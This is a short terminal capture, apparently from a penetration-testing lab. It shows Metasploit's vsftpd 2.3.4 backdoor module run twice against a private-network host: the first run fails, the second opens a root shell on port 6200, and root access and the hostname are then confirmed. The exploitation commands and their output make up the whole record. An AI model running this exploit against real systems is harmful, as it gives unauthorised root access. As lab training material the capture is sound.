 kali@kali: ~/Pedro/KPMG-Labs
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.115:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.115:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.115:21 - The port used by the backdoor bind listener is already open
[+] 192.168.0.115:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 → 192.168.0.115:6200) at 2021-09-03 14:45:54 -0400
ss -tunl | grep 6200
tcp    0      100                         *:6200                       *:*
id; hostname
uid=0(root) gid=0(root)
MSBRDESAFIO02